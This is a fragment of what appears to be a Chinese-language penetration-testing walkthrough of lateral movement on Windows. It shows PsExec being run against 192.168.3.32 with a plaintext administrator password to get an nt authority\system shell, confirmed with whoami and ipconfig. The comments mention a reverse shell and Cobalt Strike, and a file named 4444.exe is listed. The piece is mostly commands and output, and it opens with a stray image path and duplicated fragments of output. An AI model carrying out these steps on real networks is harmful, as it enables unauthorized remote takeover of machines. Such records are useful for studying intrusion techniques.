 连接特定的 DNS 后缀 . . . . . . . :
web机
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>PsExec.exe  \\192.168.3.32 -u administrator -p admin!@#45 -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
反弹cmd ，所以不建议cs使用
cs不支持交互式
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
4444.exe
PsExec.exe
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
反弹成功
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c155:b4d5:4d02:fb1e%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.32
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}: